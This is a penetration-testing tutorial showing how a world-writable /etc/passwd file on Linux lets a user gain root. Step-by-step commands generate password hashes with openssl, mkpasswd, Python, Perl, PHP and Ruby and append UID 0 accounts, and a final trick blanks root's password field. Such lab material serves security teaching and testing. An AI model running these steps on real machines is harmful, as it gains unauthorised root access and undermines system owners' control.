Linux Privilege Escalation using SUID Binaries
Capture NTLM Hashes using PDF (Bad-Pdf)
Privilege Escalation in Linux using etc/passwd file
In this article, we will focus
on exploring diverse techniques to modify the etc/passwd file, enabling us to
create or alter a user and grant them root privileges. It becomes crucial to
understand how to edit your own user within the /etc/passwd file when dealing
with privilege escalation on the compromised system. If you're interested, we
have previously demonstrated this method for privilege escalation in our
earlier articles. You can find the links below.
Table of Contents
About /etc/passwd file
· Understand the basic
· Adding new user to /etc/passwd file
Different methods to create
passwd for /etc/passwd file
·
OpenSSL
·
Mkpasswd
·
Python
·
Perl
·
Php
·
Ruby
·
Bonus: Hack Trick
Firstly, we should be aware
of /etc/passwd file in depth before reaching the point. Inside etc directory,
we will get three most important files i.e. passwd, group, and shadow.
etc/passwd: It is a human-readable text file which
stores information of user account.
etc/group: It is also a human-readable text
file which stores group information as well as user belongs to which group can
be identified through this file.
etc/shadow: It is a file that contains encrypted
password and information of the account expire for any user.
The format
of details in /passwd File
Get into its Details Description
Username: First
filed indicates the name of the user which is used to login.
Encrypted password: The X
denotes encrypted password which is actually stored inside /shadow file. If
the user does not have a password, then the password field will have an *(asterisk).
User Id (UID): Every
user must be allotted a user ID (UID). UID 0 (zero) is kept
for root user and UIDs 1-99 are kept for further predefined
accounts, UID 100-999 are kept by the system for the
administrative purpose. UID 1000 is almost always the
first non-system user, usually an administrator. If we create a new user on
our Ubuntu system, it will be given the UID of 1001.
Group Id (GID): It
denotes the group of each user; like as UIDs, the first 100 GIDs
are usually kept for system use. The GID of 0 relates to
the root group and the GID of 1000 usually signifies
the users. New groups are generally allotted GIDs begins from 1000.
Gecos Field: Usually,
this is a set of comma-separated values that tells more details related to the
users. The format for the GECOS field denotes the following information:
User’s full name
Building and room number or contact person
Office telephone number
Shell: It
denotes the full path of the default shell that executes the command (by
the user) and displays the results.
NOTE: Each
field is separated by (colon)
Let’s Start Now!!
Adding User by
Default Method
Let’s start with reading /etc/passwd file through cat
command, to view the present users available in our system.

cat /etc/passwd
From the image given above, you can find that “pentest” is
the last user with uid 1000. Here gid 1000 denotes it is a non-system user.
Let see what happened in ‘/passwd’ file, when we add any
user with adduser command. So here you can clearly match the following
information from below given image.
adduser user1
Username: user1
GID: 1001
UID: 1001
Enter password: (Hidden)
Home Directory: /home/user1
Other Filed: Full Name, Room Number, Work phone, Home Phone,
Other (are blanked)
When you will open /passwd file then you will notice that
all the above information has been stored inside /etc/passwd file.
Repeat the steps again and adding user2 into /etc/passwd
file.
Now check with tail command, user2 is successfully added to
/etc/passwd file and below information is updated accordingly.
GID: 1002
UID: 1002
Enter password: (Hidden)
Home Directory: /home/user1
For the privilege escalation it is required that /etc/passwd
file must have ‘rwx’ permissions for the logged in user. So, we are giving
‘rwx’ permission to /passwd file for lab setup.
Chmod 777 /etc/passwd
Now our lab setup is done.
Possible Scenarios:
If /etc/passwd file is editable what would be the possible
scenarios to escalate the privileges?
Scenario 1: Replace the password hash for existing users in /etc/passwd
file with our encrypted password.
Scenario 2: Manually add a new root privilege user to
/etc/passwd file with our encrypted password.
Scenario 3: Tempering the root or high privilege user
password in /etc/passwd file.
Lets start now!
Connect with this machine with SSH:
ssh pentest@192.168.1.22
tail /etc/passwd
ls -al /etc/passwd
It is clearly visible that /etc/passwd file has all
permissions.
OpenSSL
Sometimes, the execution of the passwd command for user
password setup might not be feasible. In such situations, the OpenSSL command
can be employed. This command generates a salted encrypted password.
OpenSSL is a widely used open-source library that
provides various cryptographic functions, protocols, and tools for securing
communications over computer networks. The openssl passwd command allows you to
generate password hashes for different algorithms, such as DES, MD5, SHA-256,
and more.
Method 1
Here, we generated password in our kali machine.
openssl passwd raj
$1 = indicates that the generated passwd in MD5 hash format.
Now use this salted password for “aarti” user using echo
command to put password in etc/passwd.
echo
‘aarti:$1$cJ05ZYPP$06zg1KtuJ/CbzTWPmeyNH1:0:0:root:/root:/bin/bash’ >>
/etc/passwd
here, you can observed that we have allotted uid: 0 and gid:
0 and home directory /root/root hence we have given root privilege to our user
“aarti”. Now switch user and access the terminal through aarti and confirm the
root access.
tail /etc/passwd
su aarti
id
Method 2
This becomes relevant when OpenSSL is present on the
victim's system, allowing us to create passwords within the victim's machine
itself.
openssl passwd 123
echo ‘user3:ghTC5HTjVd/7M:0:0:root:/root:/bin/bash’
>> /etc/passwd
tail /etc/passwd
Now switch user and access the terminal through user3 and
confirm the root access.
su user3
id
Cool!!! Both methods are working.
Mkpasswd
It is an alternate method of Openssl. mkpasswd is a
command-line tool utilized for producing password hashes intended for diverse
authentication systems.
mkpasswd -m <method> <password>
Here, <method> specifies the hash algorithm (like
sha-512, md5, etc.), and <password> is the password you want to hash.
mkpa
sswd -m SHA-512 pass123
You can use the above similar method to add password to
/etc/passwd file or manually edit.
nano /etc/passwd
In below image you can observe that I have allotted uid: 0
and gid: 0 and home directory /root/root hence we have given root privilege to
our user4.
Now switch user and access the terminal through user4 and
confirm the root access.
su user4
id
Great!!! It is also working.
Python
Python allows us to add salt to our passwords, which will
create an encrypted password that includes the salt value.
python2 -c 'import crypt; print
crypt.crypt("pass123", "$6$salt")'
If above command is not working, you can use the python3 or
check the installed python version with “which python” command.
python3 -c 'import crypt; print
(crypt.crypt("pass123", "$6$salt"))'
Use any method to edit and put encrypted passwd into /etc/passwd
file and switch to user5. Here we used nano editor.
su user5
id
It is also working.
Perl
Similar to this, we can create a hash value for our password
using salt value using Perl along with crypt.
perl -le 'print crypt("pass123",
"abc")'
You will get the encrypted password; repeat the manual step

of adding new user "user6" and putting the encrypted value into the
password field with the echo command in terminal.
echo ‘user6:abBxjdJQWn8xw:0:0:root:/root:/bin/bash’
>> /etc/passwd
here, you can see that we have allotted uid: 0 and gid: 0
and home directory /root/root hence we have given root privilege to our user6.
Switch to new user user6
su user6
id
Great!! This method is also working.
PHP
The hash for our password may also be created using PHP
along with crypt using the salt value.
php -r "print(crypt('aarti','123') .
\"\n\");"
You will get the encrypted password; repeat the same method
of adding new user "user7" and putting the encrypted value into the password
field with the echo command in terminal.
echo ‘user7:121z.fuKOKzx.:0:0:root:/root:/bin/bash’
>> /etc/passwd
In below image you can observe that we have allotted uid: 0
and gid: 0 and home directory /root/root hence we have given root privilege to our
user7.
tail -n 2 /etc/passwd
su user7
id
Working!!!
Ruby
As we have already use Python, Perl, PHP in the same way
Ruby can be used for creating encrypted password along with crypt using the
salt value.
ruby -r ‘digest’ -e ‘puts “pass”.crypt(“$6$salt”)’
Use any of above way to edit /etc/passwd and switch to new
user user8
su user8
id
This is also working.
Bonus: Hack Trick
If you are lazy to perform any of above methods you should
try this!!!
If /etc/passwd file is having -rwxrwxrwx permissions in
victim system, open /etc/passwd file and remove the ‘X’ or ‘*’ value at the
place of root password. As shown in image below:
Methodology: The 'x' value in the /etc/passwd
file indicates that the actual password hash is stored in the /etc/shadow file
(or a similar location), rather than in the /etc/passwd file itself.
If you remove the 'x' value and replace it with something
else or leave it blank, the root user's password will no longer be stored
securely and the system won't be able to authenticate the root user using the
stored password hash from the /etc/shadow file.
Keep the root password blank and save the /etc/passwd file.
root::0:0:root:/root:/bin/bash
Now, switch to root user
su root
id

Boom… you have the root access without
passwd. You can use this method on other high privilege user roles.
Hence there are so many ways to
escalate privileges via editable /etc/passwd.